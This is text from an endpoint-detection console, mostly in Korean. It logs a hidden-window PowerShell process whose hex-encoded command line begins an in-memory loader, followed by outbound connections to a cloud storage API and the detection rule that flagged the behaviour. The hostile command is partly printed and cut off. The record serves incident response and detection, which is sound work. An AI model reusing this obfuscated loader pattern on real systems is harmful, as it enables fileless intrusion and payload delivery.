 powershell.exe
process
powershell.exe
5
2023-05-15 08:22:24 ProcessStart
작업선택
수행 정보
Event Time 2023-05-15 08:22:24 ~ 2023-05-15 08:29:59
(7분 동안 동작함)
Event Type ProcessStart
Process Name powershell.exe
Process Path C:₩Windows₩SysWOW64₩WindowsPowerShell₩v1.0₩
powershell.exe
Process ID 4700 P 5260
Process User ID user
Integrity Level MEDIUM
Command Line
powershell -windowstyle hidden -command "$pull
="$saint="""5B4E65742E53657276696365506F696E744D616E6167657
25D3A3A536563757269747950726F746F636F6C3D5B456E756D5D3A3
A546F4F626A656374285B4E65742E536563757269747950726F746F636
F6C547970655D2C2033303732293B2461613D275B446C6C496D706F7
27428226B65726E656C33322E646C6C22295D7075626C696320737461
7469632065787465726E20496E7450747220476C6F62616C416C6C6F6
32875696E7420622C75696E742063293B273B24623D4164642D547970
65202D4D656D626572446566696E6974696F6E20246161202D4E616D
Tag powershell
Custom Tag 사용자정의 태그를 입력하세요.
파일 정보
File Name powershell.exe
File Type PE
MD5 5b16d54f2ae6b74dcf863bc0f5e502b5
SHA256 fcc434cc413e969de19d329ca4e15ca567da5daa1f7e26
5d96eaf6e3d9d8b2cb
Create Time 2019-12-07 18:10:47
Modify Time 2019-12-07 18:10:47
Drive Type FIXED
파일 상세정보
글로벌 파일명 POWERSHELL
제품명 Microsoft® Windows® Operating System
설명 Windows PowerShell
버전 10.0.19041.1
회사명 Microsoft Corporation
언어 English
저작권 © Microsoft Corporation. All rights reserved.
아키텍쳐 x86
EXE 타입 EXE
전자서명
서명여부 서명됨
11 network event
outgoing
빠른검색
74.120.9.90:443 (성공)
8
작업선택
네트워크 연결 정보
Event Time 2023-05-15 08:23:35 ~ 2023-05-15 08:24:39
(1분 동안 발생함)
Events Time 2023-05-15 08:22:31 ~ 2023-05-15 08:29:59
(7분 동안 발생함)
Event Type NetworkConnect
Process Name powershell.exe
DNS Name api.pcloud.com
Protocol TCP 8
Direction OUT
Connection 성공
Conn/Disconn 8 / 8
10.211.1.22:50900
74.120.9.90:443
api.pcloud.com
Detect Type XBA
Tag Exploit SuspiciousNetworkingByScript
Custom Tag 사용자정의 태그를 입력하세요.
위협 정보
탐지 시각 2023-05-15 08:23:35
탐지 엔진 XBA Exploit
대응 아티팩트 확보 자동대응 알림
룰 ID 스크립트를 이용한 네트워크 접속
(SuspiciousNetworkingByScript)
탐지 위협 powershell.exe
신뢰도 100%
MITRE ATT&CK T1064 - Scripting
스크립트를 이용한 네트워크 접속
(SuspiciousNetworkingByScript)
파워쉘 등 스크립팅 호스트 프로세스가 네트워크를 사용하는 경우,
Exploit에 의해 실행된 스크립트가 인터넷에서 실행 파일을
다운로드하려는 시도일 가능성이 높다. 또한, 인터넷상에서
스크립트를 다운받아 메모리에서 실행하는 Fileless 악성행위도 이
Rule에 의해 진단된다.
진단사유: 스크립팅호스트 프로세스 (powershell.exe, wscript.exe,
cmd.exe 등)이 네트워킹을 시도하는 행위
오진: 알려진 바 없음.
외부 링크